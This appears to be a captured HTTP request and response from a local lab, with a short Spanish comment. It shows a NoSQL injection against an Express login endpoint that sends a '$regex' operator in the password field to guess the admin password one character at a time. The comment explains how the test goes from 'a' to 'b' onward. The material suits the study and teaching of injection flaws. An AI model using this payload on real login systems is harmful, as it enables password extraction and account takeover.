 Request
Pretty Raw Hex
\n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 61
11 Origin: http://localhost:4000
12 DNT: 1
13 Sec-GPC: 1
14 Connection: close
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {"username": {"$eq": "admin"}, "password": {"$regex": "^a" }}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 56
7 ETag: W/"38-ZCPCx6sBmspEjayAwKZYP/ZF9Bo"
8 Date: Wed, 31 Jul 2024 20:52:58 GMT
9 Connection: close
10
11 {
"role":"invalid",
"msg":"Invalid username or password."
}
La contraseña del usuario "admin" no
comienza por la letra "a", ahora
probariamos con la "b" y así
sucesivamente.